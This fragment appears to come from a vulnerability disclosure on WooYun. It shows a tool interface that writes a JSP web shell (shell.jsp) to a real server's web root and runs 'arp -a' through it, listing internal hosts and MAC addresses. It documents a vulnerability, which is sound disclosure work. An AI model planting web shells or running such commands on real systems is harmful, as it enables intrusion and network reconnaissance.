 Url: http://218.246.86.184
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (172.25.8.174) at 44:1e:a1:43:0d:c4 [ether] on eth0
? (172.25.8.254) at 00:14:a8:34:26:60 [ether] on eth0
? (172.25.8.113) at 40:a8:f0:2e:fe:5c [ether] on eth0
www.wooyun.org